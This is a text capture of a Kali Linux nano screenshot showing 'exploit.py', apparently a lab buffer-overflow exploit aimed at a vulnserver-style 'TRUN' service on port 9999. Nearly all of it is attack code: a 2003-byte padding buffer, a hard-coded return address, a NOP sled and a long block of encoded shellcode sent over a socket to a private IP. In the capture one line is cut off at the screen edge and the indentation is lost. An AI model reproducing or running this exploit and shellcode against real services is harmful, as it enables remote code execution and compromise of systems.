 user@kali: ~/Documents/buff_of/python2 63x46
GNU nano 8.2 exploit.py
#!/usr/bin/python
import sys, socket
overflow = (
"\xd9\xf7\xb8\x4f\x7f\x78\x98\xd9\x74\x24\xf4\x5b\x31\xc9"
"\xb1\x52\x31\x43\x17\x03\x43\x17\x83\x8c\x7b\x9a\x6d\xee"
"\x6c\xd8\x8e\x0e\x6d\xbd\x07\xeb\x5c\xfd\x7c\x78\xce\xcd"
"\xf7\x2c\xe3\xa6\x5a\xc4\x70\xca\x72\xeb\x31\x61\xa5\xc2"
"\xc2\xda\x95\x45\x41\x21\xca\xa5\x78\xea\x1f\xa4\xbd\x17"
"\xed\xf4\x16\x53\x40\xe8\x13\x29\x59\x83\x68\xbf\xd9\x70"
"\x38\xbe\xc8\x27\x32\x99\xca\xc6\x97\x91\x42\xd0\xf4\x9c"
"\x1d\x6b\xce\x6b\x9c\xbd\x1e\x93\x33\x80\xae\x66\x4d\xc5"
"\x09\x99\x38\x3f\x6a\x24\x3b\x84\x10\xf2\xce\x1e\xb2\x71"
"\x68\xfa\x42\x55\xef\x89\x49\x12\x7b\xd5\x4d\xa5\xa8\x6e"
"\x69\x2e\x4f\xa0\xfb\x74\x74\x64\xa7\x2f\x15\x3d\x0d\x81"
"\x2a\x5d\xee\x7e\x8f\x16\x03\x6a\xa2\x75\x4c\x5f\x8f\x85"
"\x8c\xf7\x98\xf6\xbe\x58\x33\x90\xf2\x11\x9d\x67\xf4\x0b"
"\x59\xf7\x0b\xb4\x9a\xde\xcf\xe0\xca\x48\xf9\x88\x80\x88"
"\x06\x5d\x06\xd8\xa8\x0e\xe7\x88\x08\xff\x8f\xc2\x86\x20"
"\xaf\xed\x4c\x49\x5a\x14\x07\xb6\x33\x04\xf8\x5e\x46\x28"
"\x17\xc3\xcf\xce\x7d\xeb\x99\x59\xea\x92\x83\x11\x8b\x5b"
"\x1e\x5c\x8b\xd0\xad\xa1\x42\x11\xdb\xb1\x33\xd1\x96\xeb"
"\x92\xee\x0c\x83\x79\x7c\xcb\x53\xf7\x9d\x44\x04\x50\x53"
"\x9d\xc0\x4c\xca\x37\xf6\x8c\x8a\x70\xb2\x4a\x6f\x7e\x3b"
"\x1e\xcb\xa4\x2b\xe6\xd4\xe0\x1f\xb6\x82\xbe\xc9\x70\x7d"
"\x71\xa3\x2a\xd2\xdb\x23\xaa\x18\xdc\x35\xb3\x74\xaa\xd9"
"\x02\x21\xeb\xe6\xab\xa5\xfb\x9f\xd1\x55\x03\x4a\x52\x65"
"\x4e\xd6\xf3\xee\x17\x83\x41\x73\xa8\x7e\x85\x8a\x2b\x8a"
"\x76\x69\x33\xff\x73\x35\xf3\xec\x09\x26\x96\x12\xbd\x47"
"\xb3")
shellcode = "A"*2003 + "\xbb\x11\x50\x62" + "\x90"*32 + overfl>
ip_address ='192.168.18.48'
try:
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((ip_address, 9999))
s.send(('TRUN /.:/' + shellcode))
s.close()
except:
print("Error al conectar con el servidor")
sys.exit()
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify